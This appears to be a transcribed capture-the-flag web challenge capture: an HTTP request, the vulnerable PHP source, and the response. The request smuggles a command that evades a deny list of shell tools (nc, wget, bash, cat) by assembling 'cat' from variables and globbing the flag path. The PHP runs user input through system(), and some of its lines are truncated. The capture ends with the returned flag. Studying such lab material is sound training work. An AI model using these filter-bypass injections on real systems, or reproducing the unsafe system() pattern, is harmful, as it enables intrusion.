 请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: localhost:1359
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Pycharm-9613d895=c5b5b56a-63b7-4035-9a3d-9ef3444e34fa
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Content-Length: 43
{"cmd":"a=ca&&b=t&&$a$b /fla[f-h][+-0]txt"}
响应
Raw 头 Hex Render
<?php
error_reporting(0);
highlight_file(__FILE__);
function is_safe($input) {
$blacklist = [
'\.\.',
'flag',
'\\\\'
];
$pattern = '/' . implode('|', $blacklist) . '/i';
return !preg_match($pattern, $input);
}
$requestBody = file_get_contents('php://input');
$parsedJson = json_decode($requestBody, true);
if (is_safe($parsedJson['cmd']) && isset($parsedJson['cmd']) && strpos(
$cmd = $parsedJson['cmd'];
if (!preg_match('/ls|\`|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|str
{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|date|bash|env|\?
|wget|\'|\"|whoami/i', $cmd)) {
system($cmd);
print_r("Ok,I seem to be safe!");
}
}
flag{pytH0N_0R_pHP_1s_Ez} Ok,I seem to be safe!